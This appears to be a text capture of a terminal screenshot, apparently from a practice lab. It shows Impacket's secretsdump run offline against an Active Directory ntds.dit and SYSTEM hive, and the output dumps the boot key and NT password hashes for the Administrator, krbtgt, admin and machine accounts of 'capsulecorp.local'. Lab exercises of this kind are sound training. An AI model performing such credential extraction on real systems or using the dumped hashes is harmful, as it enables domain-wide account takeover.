 Mar 17 16:26
Terminal
Terminal
Terminal
root@piccolo: ~
Terminal
Terminal
(impacket-env) Ayaan Hirsi | Tue Mar 17 16:25:46 ~/impacket-env/bin $ python3 secretsdump.py -ntds ~/ntds.dit -system ~/SYSTEM LOCAL
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3d10eadc8aa4f3d035459947451887bd
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 0534f6d24d3a8b45452b9eb693366ab2
[*] Reading and decrypting hashes from /home/sarshad18/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
GOKU$:1000:aad3b435b51404eeaad3b435b51404ee:2849ae208a0744049bb7972c16b1a2fb:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:812d2d86651dcccfc95f2fe6a74c80e4:::
capsulecorp.local\vegetaadm:1103:aad3b435b51404eeaad3b435b51404ee:ad32664be269e22b04456fa213cc1c79:::
capsulecorp.local\gohanadm:1104:aad3b435b51404eeaad3b435b51404ee:e690d2dd639d6fa868dee1850c445342:::
capsulecorp.local\trunksadm:1105:aad3b435b51404eeaad3b435b51404ee:f1b2707c0b4aacf4d45fc01475e0af30:::
capsulecorp.local\raditzadm:1107:aad3b435b51404eeaad3b435b51404ee:af7406245b3fd62af4a8823528d12966:::
capsulecorp.local\piccoloadm:1108:aad3b435b51404eeaad3b435b51404ee:57376301f77b434ac2a066036714d865:::
capsulecorp.local\Krillin:1109:aad3b435b51404eeaad3b435b51404ee:36c9ad3e120392e832f728b635581c69:::
capsulecorp.local\yamcha:1110:aad3b435b51404eeaad3b435b51404ee:a1d54617d9793266ccb01f30bd98695b:::
capsulecorp.local\tien:1111:aad3b435b51404eeaad3b435b51404ee:44f4dd61f2e89d98fe953e8f19cd5db0:::
GOHAN$:1112:aad3b435b51404eeaad3b435b51404ee:cf12dfc5fc9530631d37ae913628f2c2:::
VEGETA$:1113:aad3b435b51404eeaad3b435b51404ee:1253dca34776ccac91e6988fb288a7a7:::
TRUNKS$:1114:aad3b435b51404eeaad3b435b51404ee:cbee6a377d3c3f7e6dcb0ecf9075e473:::
RADITZ$:1115:aad3b435b51404eeaad3b435b51404ee:088808ac1bce58b91b8fb64b34938385:::
PICCOLO$:1116:aad3b435b51404eeaad3b435b51404ee:bde0927452fdda8f92066ed2e0bb70dc:::
TIEN$:1117:aad3b435b51404eeaad3b435b51404ee:be20f415f3072dcbd32a0bb6d7ff2e35:::
NAPPA$:1118:aad3b435b51404eeaad3b435b51404ee:10cfad58545e773f2d8617cd910769d3:::
NAIL$:1119:aad3b435b51404eeaad3b435b51404ee:ca2739f2c27985cf93273cfecde06a85:::